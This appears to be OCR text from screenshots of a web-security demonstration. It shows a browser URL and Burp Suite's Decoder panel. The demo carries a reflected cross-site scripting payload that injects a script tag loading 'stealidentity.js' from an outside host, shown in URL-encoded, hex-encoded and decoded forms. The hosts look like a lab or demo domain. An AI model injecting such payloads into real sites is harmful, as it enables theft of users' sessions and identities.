 https://watchtower.ropnop.de
view-source:https://watchtow
https://watchtower.ropnop.de
https://watchtower.ropnop.de
watchtower.ropnop.dev/oracle/villains?search=foo"><script%20src%3d"https%3a%2f%2fluthorcorp%2eropnop%2edev%2fstealidentity%2ejs"><%2fscript>
Burp Suite Community Edition v2021.10.3 - Temporary Project
Wa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Ropnop
%6c%75%74%68%6f%72%63%6f%72%70%2e%72%6f%70%6e%6f%70%2e%64%65%76%2f%73%74%65%61%6c%69%64%65%6e%74%69%74%79%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
foo"><script src="https://luthorcorp.ropnop.dev/stealidentity.js"></script>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
d
screenshots